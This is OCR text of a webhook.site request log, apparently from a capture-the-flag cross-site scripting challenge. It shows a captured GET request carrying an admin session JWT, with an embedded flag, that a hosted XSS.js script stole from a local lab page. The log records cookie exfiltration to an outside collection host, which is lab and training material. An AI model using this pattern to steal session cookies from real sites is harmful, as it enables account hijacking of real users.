 pwc_XXS/XXS.js at main · brya
cdn.jsdelivr.net/gh//bryanfury
Webhook.site - Test, proce
https://webhook.site/#!/0a9c6d45-dadc-404a-bd08-74a2c8d2381c/c0d4d3bb-a5db-4c98-9899-03e7e355cacc/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Oldest First
Search Query
GET #d29e4 83.136.254.53
12/03/2023 3:11:36 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/0a9c6d45-dadc-404a-bd08-74a2c8d2381c?cookie=session=eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
pXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Qwbid0XzRsbDB3X2N
kbl8xbl9jNXAhIX0iLCJpYXQiOjE3MDE1NjU4OTZ9.h7nJNL9Bpeqdi6uoUJvjUIFQGUc4ur0vUHp6ZJGgZvE
Host 83.136.254.53 Whois Shodan Netify Censys
Date 12/03/2023 3:11:36 AM (2 hours ago)
Size 0 bytes
Time 0.000 sec
ID d29e47d2-5d03-412c-b295-e5af55568394
Files
Query strings
cookie session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb
2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Qwbid0XzRsbDB3X2Nkbl8xbl9jNXAhIX0iLCJpYXQiOjE3MDE1
NjU4OTZ9.h7nJNL9Bpeqdi6uoUJvjUIFQGUc4ur0vUHp6ZJGgZvE
Headers
connection close
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://127.0.0.1:1337
accept */*
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) H
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)